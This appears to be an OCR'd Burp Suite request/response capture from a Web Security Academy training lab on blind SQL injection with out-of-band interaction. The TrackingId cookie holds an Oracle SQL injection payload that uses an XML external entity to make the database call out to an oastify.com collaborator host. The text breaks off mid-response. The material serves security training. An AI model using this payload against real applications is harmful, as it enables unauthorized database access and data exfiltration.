 Request
Pretty Raw Hex \n
1 GET /filter?category=Lifestyle HTTP/2
2 Host: 0a0200b90481045880ac126100fc009c.web-security-academy.net
3 Cookie: TrackingId=
kA5q90Ws4ybrgX8c'||(SELECT+extractvalue(xmltype('<%3fxml+version%3d"1.0"+enc
oding%3d"UTF-8"%3f><!DOCTYPE+root+[+<!ENTITY+%25+remote+SYSTEM+"bl0wlr5myo68
2836al4ufvtcg3muaky9.oastify.com">+%25remote%3b]>'),'/l')+FROM+dual)||';
session=IM0cdqrfMYzCGr0o8tWdJ04BSpMFX56A
4 Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a0200b90481045880ac126100fc009c.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5277
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet
>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with out-of-band interaction
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with out-of-band interaction
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a class=link-back href='
Inspector
Notes
Explanations
Custom a